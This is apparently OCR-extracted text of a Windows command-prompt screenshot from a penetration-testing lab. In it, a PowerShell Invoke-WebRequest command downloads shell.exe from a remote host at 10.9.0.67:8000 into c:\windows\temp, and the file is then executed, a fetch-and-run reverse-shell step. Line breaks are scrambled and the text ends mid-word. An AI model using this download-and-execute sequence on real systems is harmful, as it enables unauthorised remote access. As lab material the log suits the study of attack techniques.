 c:\windows\system32\inetsrv>powershell -c "Invoke-WebRequest -Uri 'http://10.9.0.6
7:8000/she
c:\windows\system32\inetsrv>
cd "c:\windows\temp\"
c:\windows\system32\inetsrv>cd "c:\windows\temp\"
powershell -c "Invoke-WebRequest -Uri 'http://10.9.0.67:8000/shell.exe' -OutFile '
c:\windows\temp\shell.exe'"
c:\Windows\Temp>powershell -c "Invoke-WebRequest -Uri 'http://10.9.0.67:8000/shell
.exe' -OutFile 'c:\windows\temp\shell.exe'"
dir
c:\Windows\Temp>dir
 Volume in drive C has no label.
 Volume Serial Number is 0E97-C552
 Directory of c:\Windows\Temp
03/20/2021  01:19 PM    <DIR>          .
03/20/2021  01:19 PM    <DIR>          ..
08/06/2019  02:13 PM             8,795 Amazon_SSM_Agent_20190806141239.log
08/06/2019  02:13 PM           181,468 Amazon_SSM_Agent_20190806141239_000_AmazonS
SMAgentMSI.log
08/06/2019  02:13 PM             1,206 cleanup.txt
08/06/2019  02:13 PM               421 cmdout
08/06/2019  02:11 PM                 0 DMI2EBC.tmp
08/03/2019  10:43 AM                 0 DMI4D21.tmp
08/06/2019  02:12 PM             8,743 EC2ConfigService_20190806141221.log
08/06/2019  02:12 PM           292,438 EC2ConfigService_20190806141221_000_WiXEC2C
onfigSetup_64.log
03/20/2021  01:19 PM    <DIR>          Microsoft
03/20/2021  01:19 PM            73,802 shell.exe
08/06/2019  02:13 PM                21 stage1-complete.txt
08/06/2019  02:13 PM            28,495 stage1.txt
05/12/2019  09:03 PM           113,328 svcexec.exe
08/06/2019  02:13 PM                67 tmp.dat
              13 File(s)        708,784 bytes
               3 Dir(s)  39,123,955,712 bytes free
.\shell.exe
c:\Windows\Temp>.\shell.exe
dow